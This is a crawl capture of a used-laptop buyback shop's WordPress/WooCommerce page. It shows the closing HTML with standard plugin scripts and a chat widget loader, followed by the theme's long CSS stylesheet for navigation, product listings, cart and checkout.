<script type='text/javascript' src='https://shop.cashforusedlaptop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://shop.cashforusedlaptop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7a054df00709b94b2181074c14484ee8","fragment_name":"wc_fragments_7a054df00709b94b2181074c14484ee8","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://shop.cashforusedlaptop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://shop.cashforusedlaptop.com/wp-content/themes/cfulshoptheme/js/jquery.min.js?ver=1.0.0' id='jquery-min-js-js'></script>
<script type='text/javascript' src='https://shop.cashforusedlaptop.com/wp-content/themes/cfulshoptheme/js/bootstrap.min.js?ver=1.0.0' id='bootstrap-min-js-js'></script>
<script type='text/javascript' id='login-signup-js-js-extra'>
/* <![CDATA[ */
var woo_log_ajaxurl = {"ajaxurl":"https:\/\/shop.cashforusedlaptop.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://shop.cashforusedlaptop.com/wp-content/plugins/woocommerce-login-and-registration//assets/js/custom.js?ver=6.1.1' id='login-signup-js-js'></script>
<script type='text/javascript' src='https://shop.cashforusedlaptop.com/wp-content/plugins/woocommerce-login-and-registration//assets/js/jquery.colorbox.js?ver=6.1.1' id='jquery.colorbox-js-js'></script>
    <!-- Search Script -->
    <script>
    jQuery(document).ready(function() {
        function disableSearchBar() {
            jQuery('.sb_validate').prop('disabled', true);
            setTimeout(function() {
                jQuery('.aws-search-field').val('');
            }, 100);
        }
        jQuery('.aws-search-clear').click(function() {
            disableSearchBar();
        });
    });
    </script>
        <!--Start of Tawk.to Script-->
    <script type="text/javascript" defer>
        var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
        (function(){
            var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
            s1.async=true;
            s1.src='https://embed.tawk.to/640a189731ebfa0fe7f1a574/1gr3n04qs';
            s1.charset='UTF-8';
            s1.setAttribute('crossorigin','*');
            s0.parentNode.insertBefore(s1,s0);
        })();
    </script>
    <!--End of Tawk.to Script-->
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://shop.cashforusedlaptop.com/wp-content/themes/cfulshoptheme/css/main-style.css?ver=6.1.1
body_size: 55668
content:
@import url("https://fonts.googleapis.com/css2?family=Raleway:wght@400;500;600;700;800&display=swap");
@import url('https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');
@import url("https://fonts.googleapis.com/css2?family=Roboto:wght@700&display=swap");

@font-face {
  font-family: "provicali";
  src: url(../fonts/provicali.otf);
}

html {
  scroll-behavior: smooth;
}
body {
  font-family: "Raleway", sans-serif !important;
  font-size: 14px;
  overflow-x: hidden;
  color: #333;
  margin: 0;
  letter-spacing: 0.5px;
  color: #282c3f;
}
/* Push */
@-webkit-keyframes hvr-push {
  50% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes hvr-push {
  50% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
.hvr-push {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}
.hvr-push:hover,
.hvr-push:focus,
.hvr-push:active {
  -webkit-animation-name: hvr-push;
  animation-name: hvr-push;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

.m-0 {
  margin: 0;
}

.m-t-0 {
  margin-top: 0;
}

.m-b-0 {
  margin-bottom: 0;
}

.m-r-0 {
  margin-right: 0;
}

.m-l-0 {
  margin-left: 0;
}

.p-0 {
  padding: 0 !important;
}

.p-t-0 {
  padding-top: 0;
}

.p-b-0 {
  padding-bottom: 0;
}

.p-l-0 {
  padding-left: 0;
}

.p-r-0 {
  padding-right: 0;
}

.p-f-20 {
  padding: 20px;
}

.p-f-30 {
  padding: 20px;
}

a,
a:hover,
a:focus {
  text-decoration: none;
  outline: 0;
}

.btn:focus,
button:focus {
  outline: none !important;
}
.btn.md,
.btn.md:hover,
.btn.md:focus {
  min-width: 14rem !important;
  width: auto !important;
  height: 6rem !important;
}

.p-30 {
  padding: 30px 0;
}

.cmn-btn {
  color: #fff;
  background-color: #ef4756;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.12);
  padding: 15px;
  font-size: 14px;
  font-weight: 600;
  color: #fff;
  border: 1px solid #ef4756;
  transition: all 0.2s ease-in;
  display: inline-block;
}

.cmn-btn:hover,
.cmn-btn:focus {
  color: #fff;
  -webkit-transform: translateY(-1px);
  -ms-transform: translateY(-1px);
  transform: translateY(-1px);
  box-shadow: 0 4px 14px #d4d5d9;
}

.p-80 {
  padding: 80px 0px;
}
div,
img,
button {
  transition: all 0.4s !important;
}
/*=========================================== 
Typography 
===========================================*/

h1,
h2,
h3,
h4,
h5,
h6 {
  margin-top: 0;
  font-family: "Raleway", sans-serif;
}

h1 {
  color: #051964;
  font-size: 52px;
  line-height: 1;
  font-weight: 800;
}

h2 {
  color: #051964;
  font-size: 40px;
  font-weight: 800;
}

h3,
h3 a {
  color: #051964;
  font-weight: 800;
  font-size: 24px;
}

h4 {
  color: #333;
  font-size: 30px;
}

h5 {
  color: #000000;
  font-size: 22px;
  font-weight: 700;
}

h6 {
  color: #000000;
  font-size: 18px;
  font-weight: 600;
}

p,
a {
  font-size: 1em;
  color: #444345;
  font-weight: 600;
  line-height: 1.6em;
}
.c-red,
a:hover {
  color: #d73232;
}

/*=========================================== 
Header
===========================================*/

.navbar-default {
  /*box-shadow: 0 15px 40px -20px rgba(40, 44, 63, .15);*/
  background-color: #fff;
  min-height: 75px;
  border: 0px;
  margin-bottom: 0px;
}
a.navbar-brand {
  padding: 8px 0;
}
.navbar-brand > img {
  width: 18rem;
  margin-top: 1rem;
}

.navbar-collapse {
  margin-top: 10px;
}

.navbar-default .navbar-nav > li > a {
  color: #051964;
  padding: 10px 20px;
  font-size: 16px;
  font-weight: 600;
  font-family: "Raleway", sans-serif;
}
.navbar-default .navbar-nav > li:nth-child(4) > a {
  background: #051964;
  color: #fff;
  margin: 0 0 0 12px;
  border-radius: 4px;
}
.navbar-default .navbar-nav > li:nth-child(4) > a:hover {
  background: #0e2888;
  color: #fff;
  text-decoration: none;
}
.navbar-default .navbar-nav > li:nth-child(6) > a span,
.navbar-default .navbar-nav > li:nth-child(7) > a span {
  display: none;
}
.navbar-default .navbar-nav > li:nth-child(6) > a img,
.navbar-default .navbar-nav > li:nth-child(7) > a img {
  padding: 0;
}
.navbar-default .navbar-nav > li > a.btn {
  background: #051964;
  color: #fff;
}
.navbar-default .navbar-nav > li > a.btn:hover {
  background: #0e2888;
  color: #fff;
  text-decoration: none;
}
.navbar-default .navbar-nav > li > a:hover {
  color: #0fe191;
  text-decoration: underline;
}

.navbar-default .navbar-nav > li > a i {
  font-size: 20px;
  vertical-align: middle;
  margin-right: 5px;
}
.navbar-default .navbar-nav > li.active > a {
  background: none;
}
.navbar-right {
  margin-top: 7px;
}
.dropdown-menu {
  padding: 0px;
}

.dropdown-menu > li > a {
  padding: 10px 20px;
  color: #3d4152;
  font-size: 15px;
}

.dropdown-menu > li > a:hover {
  color: #3d4152;
  font-weight: 600;
  background: #fff;
}

/*=========================================== 
Home Page
===========================================*/

#country_code {
  width: 20%;
  background-color: #d9e0fa;
}

.sec-header {
  border-bottom: solid 1px #969696;
}
.sec-banner {
  padding: 5rem 0;
}
.sec-banner .left {
  padding-top: 1rem;
  text-align: center;
}
.sec-banner .left h1 {
  background-image: url(/wp-content/themes/cfulshoptheme/images/laptop.png);
  background-repeat: no-repeat;
  background-position: 12rem 3.5rem;
  padding: 20px 0px;
}

/*== Search box ==*/
.searchbox {
  padding: 2rem 0 0;
  display: inline-flex;
}
@media only screen and (max-width: 600px) {
  .searchbox {
    padding: 2rem 0 0;
    display: grid;
  }
}
.searchbox input {
  width: 60rem;
  border: solid 1px #969696;
  padding: 14px 20px;
  border-radius: 8px;
  font-size: 20px;
  margin: 0 6px;
}

input.aws-search-field {
  width: 60rem !important;
  border: solid 1px #969696 !important;
  padding: 14px 20px !important;
  font-size: 18px !important;
  margin: 0 6px !important;
  height: 5rem !important;
}
.aws-search-result {
  width: 60rem !important;
}
.aws-container .aws-show-clear .aws-search-field {
  border-radius: 8px !important;
  margin-right: -20px !important;
}
.aws-container .aws-search-form .aws-loader {
  right: 30px;
  opacity: 0 !important;
}

.aws-search-result .aws_result_title {
  color: #000000;
  font-weight: 600;
}
.aws-container .aws-search-form .aws-form-btn,
.aws-container .aws-search-form .aws-form-btn:hover {
  width: 18rem;
  height: 5rem;
  background: #ff6000;
  border-radius: 8px !important;
  font-size: 20px;
  border: solid 1px #193271;
}
.aws-container .aws-search-form .aws-form-btn span {
  color: #fff !important;
  text-align: center;
  margin: 0 auto;
  font-weight: 700;
  padding: 0;
  display: contents;
}

.taglineproduct {
  display: inline-flex;
  text-align: center;
}
.taglineproduct p {
  margin: 0 5px;
}
.taglineproduct h6,
.taglineproduct p {
  font-size: 16px;
  color: #000;
  display: contents;
}
.taglineproductheading {
  display: inline-flex;
  text-align: center;
}
.taglineproductheading h1,
.taglineproductheading h6 {
  color: #051964;
  font-size: 62px;
  font-weight: 900;
  /*display: contents;*/
}

/*** Related links ****/

.related-links-container {
  background-color: #f9f9f9;
  padding-top: 3rem;
  margin-top: 2rem;
}

/******/

/*== Breedcrumbs ==*/
.fbc-page .fbc-wrap .fbc-items {
  background: #fff !important;
}
.fbc-page .fbc-wrap .fbc-items li a {
  color: #000859 !important;
}
.fbc-page .fbc-wrap .fbc-items li.active span,
.fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
  color: #0fe191 !important;
}
.fbc-page .fbc-wrap .fbc-items li:first-child {
  padding-left: 0 !important;
}

/*#ajaxsearchlite1 .probox .proinput, div.asl_w .probox .proinput {
    width: 60rem;
    padding: 0px 0px;
    border-radius: 8px;
    margin: 0;
    background: none;
    height: 50px !important;
}
#ajaxsearchlite1 .probox .proinput input, div.asl_w .probox .proinput input{
      height: 50px !important;
      color: #000 !important;

    background: white !important;
    width: 60rem;
    border: solid 1px #969696 !important;
    border-radius: 8px;
    font-size: 20px;

}
#ajaxsearchlite1 .probox, div.asl_w .probox{
  height: 50px !important;
  background: transparent !important;
}
#ajaxsearchlite1{
  background: transparent !important;
}
div.asl_w .probox .promagnifier{
    width: 25rem !important;
    height: 5rem !important;
    color: #fff !important;
    font-size: 20px !important;
    border: solid 1px #193271 !important;
    background: #ff6000 !important;
    font-weight: 700 !important;
    border-radius: 8px !important;
}
div.asl_w .probox .promagnifier .innericon{
  line-height: 2.5
}


*/

ul.ullist-cart,
.ul.mycart {
  overflow-x: hidden;
  white-space: nowrap;
  height: 10em;
  width: 100%;
  padding-left: 10rem !important;
}
ul.ullist-cart li,
.ul.ullist-mycart li {
  display: inline;
}
ul.ullist-cart img,
.ul.ullist-mycart img {
  height: 7rem !important;
}

.sec-banner .left .list {
  padding: 0;
  padding-right: 16rem;
  margin-bottom: 0;
}
.sec-banner .left .list li {
  color: #051964;
  font-size: 18px;
  list-style: none;
  display: inline-block;
  padding: 3px 16px;
  font-weight: 600;
  margin: 20px 0;
  display: inline-flex;
}
.sec-banner .left .list li a {
  color: #051964;
}
.sec-banner .left .list li a:hover {
  text-decoration: underline;
}
.sec-banner .left .list li img {
  margin: -3px 6px 1px;
}

.sec-banner .left .list.top {
  /*padding: 0 !important;*/
}
.sec-banner .left .list.top li {
  margin: 0 !important;
  padding: 0 !important;
}
.sec-banner .left .list.top li img {
  width: 12rem;
}
hr.green {
  margin-top: 15px;
  margin-bottom: 15px;
  border: 0;
  border-top: 3px solid #0fe191;
}

/*== section brands ==*/
.sec-brands h1 {
  text-align: center;
}
.sec-brands .brandrow {
  padding: 1rem 0;
}
.sec-brands .brandrow .graybox {
  /*border: solid 1px gray;*/
  height: 15rem;
  display: flex;
  justify-content: center;
  align-items: center;
  background-repeat: no-repeat;
  background-position: center;
  cursor: pointer;
  background-image: url(/wp-content/themes/cfulshoptheme/images/box.png);
}
.product-category {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  display: flex !important;
  justify-content: center !important;
  align-items: center !important;
  float: left !important;
  height: 15rem;
  margin: 5px 5px !important;
  border-radius: 10px;
  padding: 0;
  position: relative;
  width: 17rem !important;
  background-repeat: no-repeat;
  background-position: center;
  cursor: pointer;
  clear: none !important;
  /*background-color: #f8f8f8;*/
  background-image: url(/wp-content/themes/cfulshoptheme/images/box.png);
  /*background-image: url("<?php //url' + images/box.png +' ?>");*/
  /*background-image: images/box.png) !important;*/
}
.product-category:hover,
.product-category:focus,
.product-category:active {
  background-image: url(/wp-content/themes/cfulshoptheme/images/boxactive.png);
  /*border: solid 3px #969696;*/
  -webkit-animation-name: hvr-push;
  animation-name: hvr-push;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

.brandrow .woocommerce .product img,
.brandrow .woocommerce-page .product img {
  width: 7rem !important;
}

.brandrow .woocommerce ul.products {
  width: fit-content;
  width: -moz-fit-content;
  margin: auto;
}
@media only screen and (max-width: 600px) {
  .brandrow .woocommerce ul.products {
    padding: 5px !important;
  }
}
.brandrow .woocommerce ul.products li.product a {
  padding: 50px;
}

.swal-button {
  background-color: #ff6000 !important;
}
.productlisting .woocommerce ul.products li {
  margin: 0 0 !important;
  width: 100% !important;
}
.productlisting .woocommerce ul.products li.product a {
  display: grid;
  grid-column-gap: 30px;
  grid-template-columns: 10% 90%;
  width: 100%;
  border-bottom: solid 1px #eaeaea;
  padding: 20px;
}
.productlisting .woocommerce ul.products li.product a img {
  margin: 0 auto;
  background-color: #f2f2f2;
  padding: 26px 22px;
  border-radius: 10px;
}

.plisting-img {
  margin: 0 auto;
  background-color: #f2f2f2;
  padding: 26px 22px;
  border-radius: 10px;
}
.plisting-h2 {
  line-height: 1;
  padding-top: 10px !important;
  font-size: 24px !important;
}

.productlisting .woocommerce ul.products li.product a h2 {
  line-height: 1;
  padding-top: 34px;
}
.productlisting .woocommerce ul.products li.product a h2:hover {
  text-decoration: underline;
}
.productlisting .woocommerce ul.products a.button.product_type_simple {
  display: none;
}
.productlisting
  .woocommerce
  ul.products
  li.product
  .woocommerce-loop-category__title,
.productlisting
  .woocommerce
  ul.products
  li.product
  .woocommerce-loop-product__title,
.productlisting .woocommerce ul.products li.product h3 {
  color: #051964;
  font-weight: 800;
  font-size: 24px;
}
.all-laptop .woocommerce .products .product .woocommerce-LoopProduct-link .woocommerce-loop-product__title::before {
  content: "Sell ";
}
.all-laptop .woocommerce .products .product .woocommerce-LoopProduct-link .woocommerce-loop-product__title::after {
  content: " Laptop";
}
.all-ipad .woocommerce .products .product .woocommerce-LoopProduct-link .woocommerce-loop-product__title::before {
  content: "Sell ";
}
.all-ipad .woocommerce .products .product .woocommerce-LoopProduct-link .woocommerce-loop-product__title::after {
  content: "";
}
.all-iphone .woocommerce .products .product .woocommerce-LoopProduct-link .woocommerce-loop-product__title::before {
  content: "Sell ";
}
.all-iphone .woocommerce .products .product .woocommerce-LoopProduct-link .woocommerce-loop-product__title::after {
  content: "";
}
.all-android .woocommerce .products .product .woocommerce-LoopProduct-link .woocommerce-loop-product__title::before {
  content: "Sell ";
}
.all-android .woocommerce .products .product .woocommerce-LoopProduct-link .woocommerce-loop-product__title::after {
  content: " Android Phone";
}
.all-laptops .woocommerce .products .product .woocommerce-LoopProduct-link .woocommerce-loop-product__title::before {
  content: "Sell ";
}
.all-laptops .woocommerce .products .product .woocommerce-LoopProduct-link .woocommerce-loop-product__title::after {
  content: " Laptop";
}

.productlisting .woocommerce nav.woocommerce-pagination ul li a:focus,
.productlisting .woocommerce nav.woocommerce-pagination ul li a:hover,
.productlisting .woocommerce nav.woocommerce-pagination ul li span.current {
  background: #2ae191;
  color: #ffffff;
}

.productlisting .woocommerce nav.woocommerce-pagination ul {
  border: none;
  padding-top: 15px;
}
.productlisting .woocommerce nav.woocommerce-pagination ul li {
  margin: 0 4px;
  border: none;
  font-size: 16px;
}
.productlisting .woocommerce nav.woocommerce-pagination ul li span {
  padding: 10px 16px;
  border-radius: 8px;
}
.productlisting .woocommerce nav.woocommerce-pagination ul li a {
  padding: 10px 16px;
  border-radius: 3px;
  font-weight: 600;
  color: #000 !important;
  font-size: 16px;
}
.productlisting .woocommerce .woocommerce-result-count,
.productlisting .woocommerce .woocommerce-ordering {
  display: none;
}
.productlisting .woocommerce ul.products li.product .price {
  display: none !important;
}

.product-category h2 {
  display: none !important;
}

.sec-brands .brandrow .graybox:hover {
  background-image: url(/wp-content/themes/cfulshoptheme/images/boxactive.png);
}
.sec-brands .brandrow .graybox .brandbox {
  height: 10rem;
  width: 86%;
  text-align: center;
  display: flex;
  justify-content: center;
  align-items: center;
}
.sec-brands .brandrow .graybox .brandbox img {
  width: auto;
}

/*== small categories ==*/
.brandrow.sm .woocommerce ul.products li {
  width: 7rem !important;
  height: 7rem;
}
.brandrow.sm .woocommerce ul.products li a {
  padding: 22px 0;
}
.brandrow.sm .woocommerce ul.products li img {
  width: 70% !important;
  margin: auto;
}

/*== section how it works ==*/
.sec-works {
  padding: 4rem 0;
  text-align: center;
}
.sec-works .worksrow {
  padding: 6rem 0 0;
}
.sec-works .worksrow .workbox .imgbox {
  height: 22rem;
  text-align: center;
}
.sec-works .worksrow .workbox .descbox p {
  color: #051964;
}

/*=== Section about us  ==*/
.sec-about {
  padding: 2rem 0;
}
.sec-about h1 {
  text-align: center;
}
.sec-about .aboutrow {
  padding: 6rem 0;
}
.sec-about .aboutrow .left img {
  width: 100%;
}
.sec-about .aboutrow .right p {
  color: #051964;
}
.sec-about .aboutrow .right {
  padding-top: 4rem;
}

/*=== Section Reviews us  ==*/
.sec-reviews {
  padding: 2rem 0;
}
.sec-reviews h1 {
  text-align: center;
}
.sec-reviews .reviewsrow {
  padding: 6rem 0 0;
}
.sec-reviews .reviewsrow .box {
  height: 30rem;
  padding: 4.2rem 6rem;
  text-align: center;
  background-image: url(/wp-content/themes/cfulshoptheme/images/box1.png);
  background-position: center;
  background-repeat: no-repeat;
}
.sec-reviews .reviewsrow .box p,
.sec-reviews .reviewsrow .box h6 {
  color: #051964;
  margin-bottom: 0;
}
.sec-reviews .reviewsrow .box h6 {
  font-style: italic;
}

.sec-estimate {
  /* padding: 4rem 0; */
}

/*== breedcrumb ==*/
.sec-breedcrumb {
  padding: 10px 0;
}
.sec-breedcrumb .container {
  padding: 0;
}
.breadcrumb {
  background-color: #fff;
  margin: 0;
}
.breadcrumb > li a {
  color: #000859;
}
.breadcrumb > .active {
  color: #0fe191;
}

.autocomplete-suggestions {
  border: 1px solid #999;
  background: #fff;
  overflow: auto;
}
.autocomplete-suggestion {
  padding: 2px 5px;
  white-space: nowrap;
  overflow: hidden;
}
.autocomplete-selected {
  background: #f0f0f0;
}
.autocomplete-suggestions strong {
  font-weight: normal;
  color: #3399ff;
}
.autocomplete-group {
  padding: 2px 5px;
}
.autocomplete-group strong {
  display: block;
  border-bottom: 1px solid #000;
}

/*== Listing ==*/
.sec-banner.listing {
  padding: 0;
  margin: 15px 0px;
}
.sec-banner.listing h1 {
  background-image: none;
}
.sec-banner.listing .container {
  background-color: #d9e0fa;
  background-repeat: no-repeat;
  background-position: center;
  background-image: url(/wp-content/themes/cfulshoptheme/images/bglisting.png);
  padding: 0px;
  border-radius: 20px;
  height: auto;
}
.sec-brands.sm .brandrow .graybox {
  height: 6rem;
  border: solid 3px #fff;
}
.sec-brands.sm .brandrow .graybox .brandbox {
  height: 6rem;
}
.sec-brands.sm .brandrow .graybox .brandbox img {
  width: 100%;
  filter: grayscale(100%);
  opacity: 0.4;
}
.sec-brands.sm .brandrow .graybox .brandbox.active img {
  filter: grayscale(0);
  opacity: 1;
}

.brandrow.sm .woocommerce .products ul,
.brandrow.sm .woocommerce ul.products {
  width: fit-content;
  margin: auto;
}

.sec-products .productrow {
  display: grid;
  grid-column-gap: 30px;
  grid-template-columns: 10% 90%;
  width: 100%;
  border-bottom: solid 1px #eaeaea;
  padding: 20px;
}
.sec-products .productrow .imgbox {
  height: 10rem;
  background-color: #f2f2f2;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 20px;
}
.sec-products .productrow .descbox {
  padding-top: 34px;
}
.sec-products .productrow .descbox h3:hover {
  text-decoration: underline;
}

.sec-headings {
  padding: 3rem 0;
  text-align: center;
}

.sec-calculator {
  padding: 0 0 4rem;
  /*border-bottom: solid 1px #ebebeb;*/
}
.sec-calculator .left {
  text-align: left;
}
.sec-calculator .left h5 {
  text-transform: uppercase;
}
.sec-calculator .right .pricebox {
  padding: 4rem 0;
  background: #d9e0fa;
  border-radius: 20px;
  text-align: center;
}
.sec-calculator .right .pricebox h2 {
  font-size: 54px;
  font-weight: 800 !important;
  font-family: "Roboto", sans-serif;
}
.sec-calculator .right .pricebox h6 {
  color: #000000;
  font-size: 22px;
}

.btnbox {
  padding: 2rem 0;
}

/*== Cart ==*/
.sec-cart {
  padding: 1rem 0;
}
.sec-cart .container {
  padding: 0;
  overflow: hidden;
  border-radius: 20px;
  background: #f4f6fd;
  border: solid 6px #d9e0fa;
  min-height: 25rem;
}
.sec-cart table {
  border-radius: 20px;
  margin: 0;
}
.sec-cart table thead {
  background: #d9e0fa;
}
.sec-cart table thead th,
.sec-cart table tbody td,
.sec-cart table tfoot th {
  padding: 10px 20px;
  font-size: 16px;
  font-family: "Roboto", sans-serif;
}
.sec-cart table tbody td.price,
.sec-cart table tfoot th.price {
  font-weight: 600;
  color: #051964;
  font-size: 20px;
}
.sec-cart table tbody td,
.sec-cart table thead th,
.sec-cart table tfoot th {
  border-right: solid 1px #d8d8d8;
}
.sec-cart table tbody tr {
  border-bottom: solid 1px #e1e3e8;
}
.sec-cart table {
  color: #000000;
}
.sec-cart table tfoot th:nth-child(1) {
  text-align: right;
  font-size: 20px;
  font-weight: 500;
  color: #051964;
}
.sec-cart table tbody td:nth-child(2),
.sec-cart table thead th:nth-child(2),
.sec-cart table tfoot th:nth-child(2) {
  text-align: center;
}
.sec-cart table tfoot {
  background: #d9e0fa;
}
.sec-cart .woocommerce-message {
  display: none !important;
}
.sec-cart .woocommerce-message a {
  background: #ff6005 !important;
  color: #fff !important;
}
.sec-cart .woocommerce .cart .button,
.woocommerce .cart input.button {
  float: right;
  background: #ff6005;
  color: #fff;
  border-radius: 6px;
  border: solid 1px #183271;
}

/*.sec-cart .coupon {
    display: none;
}*/
a.checkout-button {
  width: 30rem !important;
  height: 5rem !important;
  color: #fff !important;
  font-size: 20px !important;
  border: solid 1px #193271 !important;
  background: #ff6000 !important;
  font-weight: 700 !important;
  border-radius: 8px !important;
  line-height: 0.4 !important;
  margin: auto;
}

table.shop_table tr th,
table.shop_table tr td {
  text-align: left !important;
}
.select2-container--default
  .select2-selection--single
  .select2-selection__arrow {
  height: 26px;
  position: absolute;
  top: 10px;
  right: 10px;
  width: 20px;
}
.select2-container--default .select2-selection--single,
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
  background-color: #fff;
  border: 1px solid #aaa;
  border-radius: 4px;
  background: #f4f6fd;
  border: solid 2px #d9e0fa;
  padding: 10px 18px;
  box-shadow: none;
  font-size: 16px;
  border-radius: 10px;
  height: 50px;
}
p.cart-empty.woocommerce-info {
  width: fit-content;
  margin: auto;
  text-align: center;
}
.woocommerce-info::before {
  color: #2ae191;
}
.woocommerce-info {
  border-top-color: #2ae191;
}

/*== checkout ==*/
.sec-checkout {
  padding: 2rem 0;
}
.sec-checkout .container {
  padding: 0;
}
.sec-checkout .left,
.sec-checkout .left-inner {
  padding-left: 0;
}
.sec-checkout .form-group .form-control {
  background: #f4f6fd;
  border: solid 2px #d9e0fa;
  padding: 24px 18px;
  box-shadow: none;
  font-size: 16px;
  border-radius: 10px;
}
.sec-checkout .cartbox {
  background: #f4f6fd;
  border: solid 3px #d9e0fa;
  border-radius: 20px;
  overflow: hidden;
}
.sec-checkout .container {
  /*padding: 0;
    overflow: hidden;
    border-radius: 20px;
    background: #f4f6fd;
    border: solid 6px #d9e0fa;
    min-height: 25rem*/
}
.sec-checkout table {
  border-radius: 20px;
  margin: 0;
}
.sec-checkout table thead {
  background: #d9e0fa;
}
.sec-checkout table thead th,
.sec-checkout table tbody td,
.sec-checkout table tfoot th {
  padding: 10px 20px;
  font-size: 16px;
  font-family: "Roboto", sans-serif;
}
.sec-checkout table tbody td.price,
.sec-checkout table tfoot th.price {
  font-weight: 600;
  color: #051964;
  font-size: 20px;
}
.sec-checkout table tbody td,
.sec-checkout table thead th,
.sec-checkout table tfoot th {
  border-right: solid 1px #d8d8d8;
}
.sec-checkout table tbody tr {
  border-bottom: solid 1px #e1e3e8;
}
.sec-checkout table {
  color: #000000;
}
.sec-checkout table tfoot th:nth-child(1) {
  text-align: right;
  font-size: 20px;
  font-weight: 500;
  color: #051964;
}
.sec-checkout table tbody td:nth-child(2),
.sec-checkout table thead th:nth-child(2),
.sec-checkout table tfoot th:nth-child(2) {
  text-align: center;
}
.sec-checkout table tfoot {
  background: #d9e0fa;
}
.sec-checkout .paybox .radio-inline {
  font-size: 18px;
  font-weight: 600;
}

button#place_order {
  width: 25rem;
  height: 5rem;
  color: #fff;
  font-size: 20px;
  border: solid 1px #193271;
  background: #ff6000;
  font-weight: 700;
  border-radius: 8px;
}

ul.payment-method.radio {
  padding: 0;
}
ul.payment-method.radio li {
  border: 2px solid #e4e4eb;
  display: inline-block;
  border-radius: 12px;
  padding: 0 0px 0 13px;
  margin: 0px 7px 0px 0;
}
ul.payment-method.radio li label {
  padding: 11px 19px;
}
ul.payment-method.radio li img {
  width: 6rem;
}

.print-option .radio label {
  font-weight: 600;
  font-size: 20px;
}
.checkkk label.checkbox span {
  margin: -9px 18px;
  display: block;
  cursor: pointer;
}
.checkkk label.checkbox span:hover {
  text-decoration: underline;
}

/*== Radio Button ==*/
.radiobox-outer .labelradio {
  color: #000000;
  font-weight: 600;
  display: block;
  position: relative;
  padding-left: 35px;
  margin-bottom: 22px;
  cursor: pointer;
  font-size: 18px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.radiobox-outer .labelradio input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
}
.radiobox-outer .checkmark {
  position: absolute;
  top: 0;
  left: 0;
  height: 25px;
  width: 25px;
  background-color: #eee;
  border-radius: 50%;
}
.radiobox-outer .labelradio:hover input ~ .checkmark {
  background-color: #ccc;
}
.radiobox-outer .labelradio input:checked ~ .checkmark {
  background-color: #eeeeee;
}
.radiobox-outer .checkmark:after {
  content: "";
  position: absolute;
  display: none;
}
.radiobox-outer .labelradio input:checked ~ .checkmark:after {
  display: block;
}
.radiobox-outer .labelradio .checkmark:after {
  top: 7px;
  left: 7px;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background: #051964;
}

.checkbox-outer.issues-list {
  margin: 0 37px;
  border: solid 1px #e3e3e3;
  padding: 18px 22px;
  border-radius: 8px;
}

/*== Checkbox ==*/
.checkbox-outer .labelcheck {
  color: #000000;
  font-weight: 600;
  display: block;
  position: relative;
  padding-left: 35px;
  margin-bottom: 12px;
  cursor: pointer;
  font-size: 18px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.checkbox-outer .labelcheck input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
  height: 0;
  width: 0;
}
.checkbox-outer .checkmark {
  position: absolute;
  top: 0;
  left: 0;
  height: 22px;
  width: 22px;
  border-radius: 3px;
  background-color: #d9e0fa !important;
  border: solid 2px #b0b9d9;
}

.checkbox-outer .labelcheck:hover input ~ .checkmark {
  background-color: #ccc;
}

.checkbox-outer .labelcheck input:checked ~ .checkmark {
  background-color: #2196f3;
}

.checkbox-outer .checkmark:after {
  content: "";
  position: absolute;
  display: none;
}
.checkbox-outer .labelcheck input:checked ~ .checkmark:after {
  display: block;
}

.checkbox-outer .labelcheck .checkmark:after {
  left: 6px;
  top: 2px;
  width: 6px;
  height: 12px;
  border: solid #051964;
  border-width: 0 3px 3px 0;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

/*== Pagination ==*/
.sec-pagination {
  text-align: center;
}
.pagination {
  display: inline-block;
}

